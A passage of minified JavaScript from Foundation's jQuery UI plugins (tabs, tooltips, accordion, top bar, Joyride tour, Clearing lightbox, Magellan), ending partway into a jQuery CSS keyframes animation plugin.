ul",this).css("top","auto").css("bottom",i-2),a(".button.dropdown.up.small > ul",this).css("top","auto").css("bottom",j-2),a(".button.dropdown.up.tiny > ul",this).css("top","auto").css("bottom",k-2)}}(jQuery,this),function(a,b,c,d){"use strict";var e={callback:a.noop,deep_linking:!0,init:!1},f={init:function(b){return e=a.extend({},e,b),this.each(function(){e.init||f.events(),e.deep_linking&&f.from_hash()})},events:function(){a(c).on("click.fndtn",".tabs a",function(b){f.set_tab(a(this).parent("dd, li"),b)}),e.init=!0},set_tab:function(b,c){var d=b.closest("dl, ul").find(".active"),f=b.children("a").attr("href"),g=/^#/.test(f),h=a(f+"Tab");g&&h.length>0&&(c&&!e.deep_linking&&c.preventDefault(),h.closest(".tabs-content").children("li").removeClass("active").hide(),h.css("display","block").addClass("active")),d.removeClass("active"),b.addClass("active"),e.callback()},from_hash:function(){var c=b.location.hash,d=a('a[href="'+c+'"]');d.trigger("click.fndtn")}};a.fn.foundationTabs=function(b){return f[b]?f[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.foundationTabs"):f.init.apply(this,arguments)}}(jQuery,this,this.document),function(a,b,c){"use strict";var d={bodyHeight:0,selector:".has-tip",additionalInheritableClasses:[],tooltipClass:".tooltip",tipTemplate:function(a,b){return'<span data-selector="'+a+'" class="'+d.tooltipClass.substring(1)+'">'+b+'<span class="nub"></span></span>'}},e={init:function(b){return d=a.extend(d,b),d.selector=d.targetClass?d.targetClass:d.selector,this.each(function(){var b=a("body");Modernizr.touch?(b.on("click.tooltip touchstart.tooltip touchend.tooltip",d.selector,function(b){b.preventDefault(),a(d.tooltipClass).hide(),e.showOrCreateTip(a(this))}),b.on("click.tooltip touchstart.tooltip touchend.tooltip",d.tooltipClass,function(b){b.preventDefault(),a(this).fadeOut(150)})):b.on("mouseenter.tooltip mouseleave.tooltip",d.selector,function(b){var c=a(this);"mouseenter"===b.type?e.showOrCreateTip(c):"mouseleave"===b.type&&e.hide(c)}),a(this).data("tooltips",!0)})},showOrCreateTip:function(a,b){var c=e.getTip(a);c&&c.length>0?e.show(a):e.create(a,b)},getTip:function(b){var c=e.selector(b),f=null;return c&&(f=a("span[data-selector="+c+"]"+d.tooltipClass)),f.length>0&&f},selector:function(a){var b=a.attr("id"),d=a.data("selector");return b===c&&d===c&&(d="tooltip"+Math.random().toString(36).substring(7),a.attr("data-selector",d)),b?b:d},create:function(b,c){var f=a(d.tipTemplate(e.selector(b),a("<div>").html(c?c:b.attr("title")).html())),g=e.inheritable_classes(b);f.addClass(g).appendTo("body"),Modernizr.touch&&f.append('<span class="tap-to-close">tap to close </span>'),b.removeAttr("title"),e.show(b)},reposition:function(c,d,e){var f,g,h,i,j,k;if(d.css("visibility","hidden").show(),f=c.data("width"),g=d.children(".nub"),h=g.outerHeight(),i=g.outerWidth(),k=function(a,b,c,d,e,f){return a.css({top:b,bottom:d,left:e,right:c,"max-width":f?f:"auto"}).end()},k(d,c.offset().top+c.outerHeight()+10,"auto","auto",c.offset().left,f),k(g,-h,"auto","auto",10),a(b).width()<767){if(c.data("mobile-width"))d.width(c.data("mobile-width")).css("left",15).addClass("tip-override");else if(j=c.closest(".columns"),j.length<0&&(j=a("body")),j.outerWidth())d.width(j.outerWidth()-25).css("left",15).addClass("tip-override");else{var l=Math.ceil(.9*a(b).width());d.width(l).css("left",15).addClass("tip-override")}k(g,-h,"auto","auto",c.offset().left)}else e&&e.indexOf("tip-top")>-1?(k(d,c.offset().top-d.outerHeight()-h,"auto","auto",c.offset().left,f).removeClass("tip-override"),k(g,"auto","auto",-h,"auto")):e&&e.indexOf("tip-left")>-1?(k(d,c.offset().top+c.outerHeight()/2-h,"auto","auto",c.offset().left-d.outerWidth()-10,f).removeClass("tip-override"),k(g,d.outerHeight()/2-h/2,-h,"auto","auto")):e&&e.indexOf("tip-right")>-1?(k(d,c.offset().top+c.outerHeight()/2-h,"auto","auto",c.offset().left+c.outerWidth()+10,f).removeClass("tip-override"),k(g,d.outerHeight()/2-h/2,"auto","auto",-h)):e&&e.indexOf("tip-centered-top")>-1?(k(d,c.offset().top-d.outerHeight()-h,"auto","auto",c.offset().left+(c.outerWidth()-d.outerWidth())/2,f).removeClass("tip-override"),k(g,"auto",d.outerWidth()/2-h/2,-h,"auto")):e&&e.indexOf("tip-centered-bottom")>-1&&(k(d,c.offset().top+c.outerHeight()+10,"auto","auto",c.offset().left+(c.outerWidth()-d.outerWidth())/2,f).removeClass("tip-override"),k(g,-h,d.outerWidth()/2-h/2,"auto","auto"));d.css("visibility","visible").hide()},inheritable_classes:function(b){var c=["tip-top","tip-left","tip-bottom","tip-right","tip-centered-top","tip-centered-bottom","noradius"].concat(d.additionalInheritableClasses),e=b.attr("class"),f=e?a.map(e.split(" "),function(b,d){if(a.inArray(b,c)!==-1)return b}).join(" "):"";return a.trim(f)},show:function(a){var b=e.getTip(a);e.reposition(a,b,a.attr("class")),b.fadeIn(150)},hide:function(a){var b=e.getTip(a);b.fadeOut(150)},reload:function(){var b=a(this);return b.data("tooltips")?b.foundationTooltips("destroy").foundationTooltips("init"):b.foundationTooltips("init")},destroy:function(){return this.each(function(){a(b).off(".tooltip"),a(d.selector).off(".tooltip"),a(d.tooltipClass).each(function(b){a(a(d.selector).get(b)).attr("title",a(this).text())}).remove()})}};a.fn.foundationTooltips=function(b){return e[b]?e[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.foundationTooltips"):e.init.apply(this,arguments)}}(jQuery,this),function(a,b,c){"use strict";a.fn.foundationAccordion=function(b){var c=function(a){return a.hasClass("hover")&&!Modernizr.touch};a(document).on("mouseenter",".accordion li",function(){var b=a(this).parent();if(c(b)){var d=a(this).children(".content").first();a(".content",b).not(d).slideUp(300).parent("li"),d.slideToggle(300,function(){d.parent("li").addClass("active")})}}),a(document).on("click.fndtn",".accordion li .title",function(){var b=a(this).closest("li"),d=b.parent();if(!c(d)){var e=b.children(".content").first();b.hasClass("active")?d.find("li").removeClass("active").end().find(".content").slideUp(300):(a(".content",d).not(e).slideUp(300).parent("li").removeClass("active"),e.slideDown(300,function(){e.parent("li").addClass("active")}))}})}}(jQuery,this),function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;return c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)}),b}function e(a,d){var e=this,f=c(e);if(e.value==f.attr("placeholder")&&f.hasClass("placeholder"))if(f.data("placeholder-password")){if(f=f.hide().next().show().attr("id",f.removeAttr("id").data("placeholder-id")),a===!0)return f[0].value=d;f.focus()}else e.value="",f.removeClass("placeholder"),e==b.activeElement&&e.select()}function f(){var a,b=this,f=c(b),h=this.id;if(""==b.value){if("password"==b.type){if(!f.data("placeholder-textinput")){try{a=f.clone().attr({type:"text"})}catch(b){a=c("<input>").attr(c.extend(d(this),{type:"text"}))}a.removeAttr("name").data({"placeholder-password":!0,"placeholder-id":h}).bind("focus.placeholder",e),f.data({"placeholder-textinput":a,"placeholder-id":h}).before(a)}f=f.removeAttr("id").hide().prev().attr("id",h).show()}f.addClass("placeholder"),f[0].value=f.attr("placeholder")}else f.removeClass("placeholder")}var k,l,g="placeholder"in b.createElement("input"),h="placeholder"in b.createElement("textarea"),i=c.fn,j=c.valHooks;g&&h?(l=i.placeholder=function(){return this},l.input=l.textarea=!0):(l=i.placeholder=function(){var a=this;return a.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder"),a},l.input=g,l.textarea=h,k={get:function(a){var b=c(a);return b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,d){var g=c(a);return g.data("placeholder-enabled")?(""==d?(a.value=d,a!=b.activeElement&&f.call(a)):g.hasClass("placeholder")?e.call(a,!0,d)||(a.value=d):a.value=d,g):a.value=d}},g||(j.input=k),h||(j.textarea=k),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery),function(a,b,c){"use strict";a.fn.foundationAlerts=function(b){var c=a.extend({callback:a.noop},b);a(document).on("click",".alert-box a.close",function(b){b.preventDefault(),a(this).closest(".alert-box").fadeOut(function(){a(this).remove(),c.callback()})})}}(jQuery,this),function(a,b,c){"use strict";var d={index:0,initialized:!1},e={init:function(c){return this.each(function(){d=a.extend(d,c),d.$w=a(b),d.$topbar=a("nav.top-bar"),d.$section=d.$topbar.find("section"),d.$titlebar=d.$topbar.children("ul:first");var f=a("<div class='top-bar-js-breakpoint'/>").appendTo("body");d.breakPoint=f.width(),f.remove(),d.initialized||(e.assemble(),d.initialized=!0),d.height||e.largestUL(),d.$topbar.parent().hasClass("fixed")&&a("body").css("padding-top",d.$topbar.outerHeight()),a(".top-bar .toggle-topbar").off("click.fndtn").on("click.fndtn",function(a){a.preventDefault(),e.breakpoint()&&(d.$topbar.toggleClass("expanded"),d.$topbar.css("min-height","")),d.$topbar.hasClass("expanded")||(d.$section.css({left:"0%"}),d.$section.find(">.name").css({left:"100%"}),d.$section.find("li.moved").removeClass("moved"),d.index=0)}),a(".top-bar .has-dropdown>a").off("click.fndtn").on("click.fndtn",function(b){if((Modernizr.touch||e.breakpoint())&&b.preventDefault(),e.breakpoint()){var c=a(this),f=c.closest("li");d.index+=1,f.addClass("moved"),d.$section.css({left:-(100*d.index)+"%"}),d.$section.find(">.name").css({left:100*d.index+"%"}),c.siblings("ul").height(d.height+d.$titlebar.outerHeight(!0)),d.$topbar.css("min-height",d.height+2*d.$titlebar.outerHeight(!0))}}),a(b).on("resize.fndtn.topbar",function(){e.breakpoint()||d.$topbar.css("min-height","")}),a(".top-bar .has-dropdown .back").off("click.fndtn").on("click.fndtn",function(b){b.preventDefault();var c=a(this),e=c.closest("li.moved");e.parent();d.index-=1,d.$section.css({left:-(100*d.index)+"%"}),d.$section.find(">.name").css({left:100*d.index+"%"}),0===d.index&&d.$topbar.css("min-height",0),setTimeout(function(){e.removeClass("moved")},300)})})},breakpoint:function(){return d.$w.width()<d.breakPoint},assemble:function(){d.$section.detach(),d.$section.find(".has-dropdown>a").each(function(){var b=a(this),c=b.siblings(".dropdown"),d=a('<li class="title back js-generated"><h5><a href="#"></a></h5></li>');d.find("h5>a").html(b.html()),c.prepend(d)}),d.$section.appendTo(d.$topbar)},largestUL:function(){var b=d.$topbar.find("section ul ul"),c=b.first(),e=0;b.each(function(){a(this).children("li").length>c.children("li").length&&(c=a(this))}),c.children("li").each(function(){e+=a(this).outerHeight(!0)}),d.height=e}};if(a.fn.foundationTopBar=function(b){return e[b]?e[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.foundationTopBar"):e.init.apply(this,arguments)},a(".sticky").length>0){var f=a(".sticky").length?a(".sticky").offset().top:0,g=a(b);g.scroll(function(){g.scrollTop()>=f?a(".sticky").addClass("fixed"):g.scrollTop()<f&&a(".sticky").removeClass("fixed")})}}(jQuery,this),function(a,b,c){"use strict";var d={version:"2.0.3",tipLocation:"bottom",nubPosition:"auto",scrollSpeed:300,timer:0,startTimerOnClick:!0,startOffset:0,nextButton:!0,tipAnimation:"fade",pauseAfter:[],tipAnimationFadeSpeed:300,cookieMonster:!1,cookieName:"joyride",cookieDomain:!1,tipContainer:"body",postRideCallback:a.noop,postStepCallback:a.noop,template:{link:'<a href="#close" class="joyride-close-tip">X</a>',timer:'<div class="joyride-timer-indicator-wrap"><span class="joyride-timer-indicator"></span></div>',tip:'<div class="joyride-tip-guide"><span class="joyride-nub"></span></div>',wrapper:'<div class="joyride-content-wrapper"></div>',button:'<a href="#" class="small button joyride-next-tip"></a>'}},e=e||!1,f={},g={init:function(c){return this.each(function(){a.isEmptyObject(f)?(f=a.extend(!0,d,c),f.document=b.document,f.$document=a(f.document),f.$window=a(b),f.$content_el=a(this),f.body_offset=a(f.tipContainer).position(),f.$tip_content=a("> li",f.$content_el),f.paused=!1,f.attempts=0,f.tipLocationPatterns={top:["bottom"],bottom:[],left:["right","top","bottom"],right:["left","top","bottom"]},g.jquery_check(),a.isFunction(a.cookie)||(f.cookieMonster=!1),f.cookieMonster&&a.cookie(f.cookieName)||(f.$tip_content.each(function(b){g.create({$li:a(this),index:b})}),!f.startTimerOnClick&&f.timer>0?(g.show("init"),g.startTimer()):g.show("init")),f.$document.on("click.joyride",".joyride-next-tip, .joyride-modal-bg",function(a){a.preventDefault(),f.$li.next().length<1?g.end():f.timer>0?(clearTimeout(f.automate),g.hide(),g.show(),g.startTimer()):(g.hide(),g.show())}),f.$document.on("click.joyride",".joyride-close-tip",function(a){a.preventDefault(),g.end()}),f.$window.bind("resize.joyride",function(a){g.is_phone()?g.pos_phone():g.pos_default()})):g.restart()})},resume:function(){g.set_li(),g.show()},tip_template:function(b){var c,d;return b.tip_class=b.tip_class||"",c=a(f.template.tip).addClass(b.tip_class),d=a.trim(a(b.li).html())+g.button_text(b.button_text)+f.template.link+g.timer_instance(b.index),c.append(a(f.template.wrapper)),c.first().attr("data-index",b.index),a(".joyride-content-wrapper",c).append(d),c[0]},timer_instance:function(b){var c;return c=0===b&&f.startTimerOnClick&&f.timer>0||0===f.timer?"":g.outerHTML(a(f.template.timer)[0])},button_text:function(b){return f.nextButton?(b=a.trim(b)||"Next",b=g.outerHTML(a(f.template.button).append(b)[0])):b="",b},create:function(b){var c=b.$li.attr("data-button")||b.$li.attr("data-text"),d=b.$li.attr("class"),e=a(g.tip_template({tip_class:d,index:b.index,button_text:c,li:b.$li}));a(f.tipContainer).append(e)},show:function(b){var e,j,d={},h=[],i=0,k=null;if(f.$li===c||a.inArray(f.$li.index(),f.pauseAfter)===-1)if(f.paused?f.paused=!1:g.set_li(b),f.attempts=0,f.$li.length&&f.$target.length>0){for(h=(f.$li.data("options")||":").split(";"),i=h.length,e=i-1;e>=0;e--)j=h[e].split(":"),2===j.length&&(d[a.trim(j[0])]=a.trim(j[1]));f.tipSettings=a.extend({},f,d),f.tipSettings.tipLocationPattern=f.tipLocationPatterns[f.tipSettings.tipLocation],/body/i.test(f.$target.selector)||g.scroll_to(),g.is_phone()?g.pos_phone(!0):g.pos_default(!0),k=a(".joyride-timer-indicator",f.$next_tip),/pop/i.test(f.tipAnimation)?(k.outerWidth(0),f.timer>0?(f.$next_tip.show(),k.animate({width:a(".joyride-timer-indicator-wrap",f.$next_tip).outerWidth()},f.timer)):f.$next_tip.show()):/fade/i.test(f.tipAnimation)&&(k.outerWidth(0),f.timer>0?(f.$next_tip.fadeIn(f.tipAnimationFadeSpeed),f.$next_tip.show(),k.animate({width:a(".joyride-timer-indicator-wrap",f.$next_tip).outerWidth()},f.timer)):f.$next_tip.fadeIn(f.tipAnimationFadeSpeed)),f.$current_tip=f.$next_tip}else f.$li&&f.$target.length<1?g.show():g.end();else f.paused=!0},is_phone:function(){return e?e.mq("only screen and (max-width: 767px)"):f.$window.width()<767},hide:function(){f.postStepCallback(f.$li.index(),f.$current_tip),a(".joyride-modal-bg").hide(),f.$current_tip.hide()},set_li:function(a){a?(f.$li=f.$tip_content.eq(f.startOffset),g.set_next_tip(),f.$current_tip=f.$next_tip):(f.$li=f.$li.next(),g.set_next_tip()),g.set_target()},set_next_tip:function(){f.$next_tip=a(".joyride-tip-guide[data-index="+f.$li.index()+"]")},set_target:function(){var b=f.$li.attr("data-class"),c=f.$li.attr("data-id"),d=function(){return c?a(f.document.getElementById(c)):b?a("."+b).first():a("body")};f.$target=d()},scroll_to:function(){var b,c;b=f.$window.height()/2,c=Math.ceil(f.$target.offset().top-b+f.$next_tip.outerHeight()),a("html, body").stop().animate({scrollTop:c},f.scrollSpeed)},paused:function(){return a.inArray(f.$li.index()+1,f.pauseAfter)===-1},destroy:function(){f.$document.off(".joyride"),a(b).off(".joyride"),a(".joyride-close-tip, .joyride-next-tip, .joyride-modal-bg").off(".joyride"),a(".joyride-tip-guide, .joyride-modal-bg").remove(),clearTimeout(f.automate),f={}},restart:function(){g.hide(),f.$li=c,g.show("init")},pos_default:function(b){var e=(Math.ceil(f.$window.height()/2),f.$next_tip.offset(),a(".joyride-nub",f.$next_tip)),h=Math.ceil(e.outerHeight()/2),i=b||!1;i&&(f.$next_tip.css("visibility","hidden"),f.$next_tip.show()),/body/i.test(f.$target.selector)?f.$li.length&&g.pos_modal(e):(g.bottom()?(f.$next_tip.css({top:f.$target.offset().top+h+f.$target.outerHeight(),left:f.$target.offset().left}),g.nub_position(e,f.tipSettings.nubPosition,"top")):g.top()?(f.$next_tip.css({top:f.$target.offset().top-f.$next_tip.outerHeight()-h,left:f.$target.offset().left}),g.nub_position(e,f.tipSettings.nubPosition,"bottom")):g.right()?(f.$next_tip.css({top:f.$target.offset().top,left:f.$target.outerWidth()+f.$target.offset().left}),g.nub_position(e,f.tipSettings.nubPosition,"left")):g.left()&&(f.$next_tip.css({top:f.$target.offset().top,left:f.$target.offset().left-f.$next_tip.outerWidth()-h}),g.nub_position(e,f.tipSettings.nubPosition,"right")),!g.visible(g.corners(f.$next_tip))&&f.attempts<f.tipSettings.tipLocationPattern.length&&(e.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),f.tipSettings.tipLocation=f.tipSettings.tipLocationPattern[f.attempts],f.attempts++,g.pos_default(!0))),i&&(f.$next_tip.hide(),f.$next_tip.css("visibility","visible"))},pos_phone:function(b){var c=f.$next_tip.outerHeight(),e=(f.$next_tip.offset(),f.$target.outerHeight()),h=a(".joyride-nub",f.$next_tip),i=Math.ceil(h.outerHeight()/2),j=b||!1;h.removeClass("bottom").removeClass("top").removeClass("right").removeClass("left"),j&&(f.$next_tip.css("visibility","hidden"),f.$next_tip.show()),/body/i.test(f.$target.selector)?f.$li.length&&g.pos_modal(h):g.top()?(f.$next_tip.offset({top:f.$target.offset().top-c-i}),h.addClass("bottom")):(f.$next_tip.offset({top:f.$target.offset().top+e+i}),h.addClass("top")),j&&(f.$next_tip.hide(),f.$next_tip.css("visibility","visible"))},pos_modal:function(b){g.center(),b.hide(),a(".joyride-modal-bg").length<1&&a("body").append('<div class="joyride-modal-bg">').show(),/pop/i.test(f.tipAnimation)?a(".joyride-modal-bg").show():a(".joyride-modal-bg").fadeIn(f.tipAnimationFadeSpeed)},center:function(){var a=f.$window;return f.$next_tip.css({top:(a.height()-f.$next_tip.outerHeight())/2+a.scrollTop(),left:(a.width()-f.$next_tip.outerWidth())/2+a.scrollLeft()}),!0},bottom:function(){return/bottom/i.test(f.tipSettings.tipLocation)},top:function(){return/top/i.test(f.tipSettings.tipLocation)},right:function(){return/right/i.test(f.tipSettings.tipLocation)},left:function(){return/left/i.test(f.tipSettings.tipLocation)},corners:function(a){var b=f.$window,c=b.width()+b.scrollLeft(),d=b.width()+b.scrollTop();return[a.offset().top<=b.scrollTop(),c<=a.offset().left+a.outerWidth(),d<=a.offset().top+a.outerHeight(),b.scrollLeft()>=a.offset().left]},visible:function(a){for(var b=a.length;b--;)if(a[b])return!1;return!0},nub_position:function(a,b,c){"auto"===b?a.addClass(c):a.addClass(b)},startTimer:function(){f.$li.length?f.automate=setTimeout(function(){g.hide(),g.show(),g.startTimer()},f.timer):clearTimeout(f.automate)},end:function(){f.cookieMonster&&a.cookie(f.cookieName,"ridden",{expires:365,domain:f.cookieDomain}),f.timer>0&&clearTimeout(f.automate),a(".joyride-modal-bg").hide(),f.$current_tip.hide(),f.postStepCallback(f.$li.index(),f.$current_tip),f.postRideCallback(f.$li.index(),f.$current_tip)},jquery_check:function(){return!!a.isFunction(a.fn.on)||(a.fn.on=function(a,b,c){return this.delegate(b,a,c)},a.fn.off=function(a,b,c){return this.undelegate(b,a,c)},!1)},outerHTML:function(a){return a.outerHTML||(new XMLSerializer).serializeToString(a)},version:function(){return f.version}};a.fn.joyride=function(b){return g[b]?g[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.joyride"):g.init.apply(this,arguments)}}(jQuery,this),function(a,b,c,d){"use strict";var e={templates:{viewing:'<a href="#" class="clearing-close">&times;</a><div class="visible-img" style="display: none"><img src="#"><p class="clearing-caption"></p><a href="#" class="clearing-main-left"></a><a href="#" class="clearing-main-right"></a></div>'},close_selectors:"a.clearing-close",initialized:!1,locked:!1},f={init:function(b,d){return this.find("ul[data-clearing]").each(function(){var d=(a(c),a(this)),g=g||{},i=d.data("fndtn.clearing.settings");i||(g.$parent=d.parent(),d.data("fndtn.clearing.settings",a.extend({},e,g)),f.assemble(d.find("li")),e.initialized||(f.events(d),Modernizr.touch&&f.swipe_events()))})},events:function(d){var g=d.data("fndtn.clearing.settings");a(c).on("click.fndtn.clearing","ul[data-clearing] li",function(b,c,d){var c=c||a(this),d=d||c,e=c.parent().data("fndtn.clearing.settings");b.preventDefault(),e||c.parent().foundationClearing(),f.open(a(b.target),c,d),f.update_paddles(d)}).on("click.fndtn.clearing",".clearing-main-right",function(a){f.nav(a,"next")}).on("click.fndtn.clearing",".clearing-main-left",function(a){f.nav(a,"prev")}).on("click.fndtn.clearing",g.close_selectors,this.close).on("keydown.fndtn.clearing",this.keydown),a(b).on("resize.fndtn.clearing",this.resize),e.initialized=!0},swipe_events:function(){a(c).bind("swipeleft","ul[data-clearing]",function(a){f.nav(a,"next")}).bind("swiperight","ul[data-clearing]",function(a){f.nav(a,"prev")}).bind("movestart","ul[data-clearing]",function(a){(a.distX>a.distY&&a.distX<-a.distY||a.distX<a.distY&&a.distX>-a.distY)&&a.preventDefault()})},assemble:function(a){var b=a.parent(),c=b.data("fndtn.clearing.settings"),d=b.detach(),e={grid:'<div class="carousel">'+this.outerHTML(d[0])+"</div>",viewing:c.templates.viewing},f='<div class="clearing-assembled"><div>'+e.viewing+e.grid+"</div></div>";return c.$parent.append(f)},open:function(a,b,c){var d=c.closest(".clearing-assembled"),e=d.find("div:first"),g=e.find(".visible-img"),h=g.find("img").not(a);f.locked()||(h.attr("src",this.load(a)),h.loaded(function(){d.addClass("clearing-blackout"),e.addClass("clearing-container"),this.caption(g.find(".clearing-caption"),a),g.show(),this.fix_height(c),this.center(h),this.shift(b,c,function(){c.siblings().removeClass("visible"),c.addClass("visible")})}.bind(this)))},close:function(b){b.preventDefault();var d,f,c=function(a){return/blackout/.test(a.selector)?a:a.closest(".clearing-blackout")}(a(this));return this===b.target&&c&&(d=c.find("div:first"),f=d.find(".visible-img"),e.prev_index=0,c.find("ul[data-clearing]").attr("style",""),c.removeClass("clearing-blackout"),d.removeClass("clearing-container"),f.hide()),!1},keydown:function(b){var c=a(".clearing-blackout").find("ul[data-clearing]");39===b.which&&f.go(c,"next"),37===b.which&&f.go(c,"prev"),27===b.which&&a("a.clearing-close").trigger("click")},nav:function(b,c){var d=a(".clearing-blackout").find("ul[data-clearing]");b.preventDefault(),this.go(d,c)},resize:function(){var b=a(".clearing-blackout .visible-img").find("img");b.length>0&&f.center(b)},fix_height:function(b){var c=b.siblings();c.each(function(){var b=a(this),c=b.find("img");b.height()>c.outerHeight()&&b.addClass("fix-height")}).closest("ul").width(100*c.length+"%")},update_paddles:function(a){var b=a.closest(".carousel").siblings(".visible-img");a.next().length>0?b.find(".clearing-main-right").removeClass("disabled"):b.find(".clearing-main-right").addClass("disabled"),a.prev().length>0?b.find(".clearing-main-left").removeClass("disabled"):b.find(".clearing-main-left").addClass("disabled")},load:function(a){var b=a.parent().attr("href");return this.preload(a),b?b:a.attr("src")},preload:function(a){this.img(a.closest("li").next()),this.img(a.closest("li").prev())},img:function(a){if(a.length>0){var b=new Image,c=a.find("a");c.length>0?b.src=c.attr("href"):b.src=a.find("img").attr("src")}},caption:function(a,b){var c=b.data("caption");c?a.text(c).show():a.text("").hide()},go:function(a,b){var c=a.find(".visible"),d=c[b]();d.length>0&&d.find("img").trigger("click",[c,d])},shift:function(a,b,c){var j,d=b.parent(),f=e.prev_index,g=this.direction(d,a,b),h=parseInt(d.css("left"),10),i=b.outerWidth();b.index()===f||/skip/.test(g)?/skip/.test(g)&&(j=b.index()-e.up_count,this.lock(),j>0?d.animate({left:-(j*i)},300,this.unlock):d.animate({left:0},300,this.unlock)):/left/.test(g)?(this.lock(),d.animate({left:h+i},300,this.unlock)):/right/.test(g)&&(this.lock(),d.animate({left:h-i},300,this.unlock)),c()},lock:function(){e.locked=!0},unlock:function(){e.locked=!1},locked:function(){return e.locked},direction:function(b,c,d){var j,f=b.find("li"),g=f.outerWidth()+f.outerWidth()/4,h=Math.floor(a(".clearing-container").outerWidth()/g)-1,i=f.index(d);return e.up_count=h,j=this.adjacent(e.prev_index,i)?i>h&&i>e.prev_index?"right":i>h-1&&i<=e.prev_index&&"left":"skip",e.prev_index=i,j},adjacent:function(a,b){for(var c=b+1;c>=b-1;c--)if(c===a)return!0;return!1},center:function(a){a.css({marginLeft:-(a.outerWidth()/2),marginTop:-(a.outerHeight()/2)})},outerHTML:function(a){return a.outerHTML||(new XMLSerializer).serializeToString(a)}};a.fn.foundationClearing=function(b){return f[b]?f[b].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof b&&b?void a.error("Method "+b+" does not exist on jQuery.foundationClearing"):f.init.apply(this,arguments)},function(a){a.fn.loaded=function(b,c){function d(){h-=1,!h&&b()}function e(){if(this.one("load",d),a.browser.msie){var b=this.attr("src"),c=b.match(/\?/)?"&":"?";c+=f.cachePrefix+"="+(new Date).getTime(),this.attr("src",b+c)}}var f=a.extend({},a.fn.loaded.defaults,c),g=this.find("img").add(this.filter("img")),h=g.length;return g.each(function(){var b=a(this);return b.attr("src")?void(this.complete||4===this.readyState?d():e.call(b)):void d()})},a.fn.loaded.defaults={cachePrefix:"random"}}(jQuery)}(jQuery,this,this.document),function(a,b,c){"use strict";a.fn.foundationMagellan=function(c){var d=a(b),e=a(document),f=a("[data-magellan-expedition=fixed]"),g={threshold:f.length?f.outerHeight(!0):0,activeClass:"active"},c=a.extend({},g,c);e.on("magellan.arrival","[data-magellan-arrival]",function(b){var d=a(this),e=d.closest("[data-magellan-expedition]"),f=e.attr("data-magellan-active-class")||c.activeClass;d.closest("[data-magellan-expedition]").find("[data-magellan-arrival]").not(this).removeClass(f),d.addClass(f)});var h=a("[data-magellan-expedition]");h.find("[data-magellan-arrival]:first").addClass(h.attr("data-magellan-active-class")||c.activeClass),f.on("magellan.update-position",function(){var b=a(this);b.data("magellan-fixed-position",""),b.data("magellan-top-offset","")}).trigger("magellan.update-position"),d.on("resize.magellan",function(){f.trigger("magellan.update-position")}),d.on("scroll.magellan",function(){var b=d.scrollTop();f.each(function(){var d=a(this);""===d.data("magellan-top-offset")&&d.data("magellan-top-offset",d.offset().top);var e=b+c.threshold>d.data("magellan-top-offset");d.data("magellan-fixed-position")!=e&&(d.data("magellan-fixed-position",e),e?d.css({position:"fixed",top:0}):d.css({position:"",top:""}))})});var i=a("[data-magellan-destination]:last");i.length>0&&d.on("scroll.magellan",function(b){var f=d.scrollTop(),g=f+d.outerHeight(!0),h=Math.ceil(i.offset().top);a("[data-magellan-destination]").each(function(){var b=a(this),d=b.attr("data-magellan-destination"),i=b.offset().top-f;i<=c.threshold&&a("[data-magellan-arrival="+d+"]").trigger("magellan.arrival"),g>=e.outerHeight(!0)&&h>f&&h<g&&a("[data-magellan-arrival]:last").trigger("magellan.arrival")})})}}(jQuery,this),function(a,b){var c=function(a,b,c){var d;return function(){function h(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(h,b||100)}};jQuery.fn[b]=function(a){return a?this.bind("resize",c(a)):this.trigger(b)}}(jQuery,"smartresize");
/*keyframes*/
(function(a){"use strict";a=jQuery;var b,c,d,e;b=function(b){return a("<style>").attr({class:"keyframe-style",id:b.id,type:"text/css"}).appendTo("head")},a.keyframe={getVendorPrefix:function(){var a;return a=navigator.userAgent,a.indexOf("Opera")!==-1?"-o-":a.indexOf("MSIE")!==-1?"-ms-":a.indexOf("WebKit")!==-1?"-webkit-":a.indexOf("Gecko")!==-1?"-moz-":""},isSupported:function(){var b,c,d;if(c=a("body").get(0),b=!1,c.style.animationName)b=!0;else{d=this.getVendorPrefix().slice(1,-1);var e=d+"AnimationName";e in c.style&&(b=!0)}return b},getProperty:function(a){var b=a;switch(a){case"transform":b=this.getVendorPrefix()+b}return b},generate:function(c){var d,e,f,g,h,i;g=c.name||"",f="@"+this.getVendorPrefix()+"keyframes "+g+" {";for(i in c)if("name"!==i){f+=i+" {";for(h in c[i]){var j=this.getProperty(h);f+=j+":"+c[i][h]+";"}f+="}"}f+="}",e=a("style#"+c.name),e.length>0?(e.html(f),d=a("*").filter(function(){this.style[""+a.keyframe.getVendorPrefix().slice(1,-1)+"AnimationName"]===g}),d.each(function(){var b,c;b=a(this),c=b.data("keyframeOptions"),b.resetKeyframe(function(){b.playKeyframe(c)})})):b({id:g}).append(f)},define:function(a){if(!a.length)return this.generate(a);for(var b=0;b<a.length;b++){var c=a[b];this.generate(c)}}},e=a.keyframe.getVendorPrefix(),c="animation-play-state",d="running",a.fn.resetKeyframe=function(b){a(this).css(e+c,d).css(e+"animation","none");b&&setTimeout(b,1)},a.fn.pauseKeyframe=function(){a(this).css(e+c,"paused")},a.fn.resumeKeyframe=function(){return a(this).css(e+c,d)},a.fn.playKeyframe=function(b,f){var g,h,i,j,k,l;if("string"==typeof b){var m=b.trim().split(" 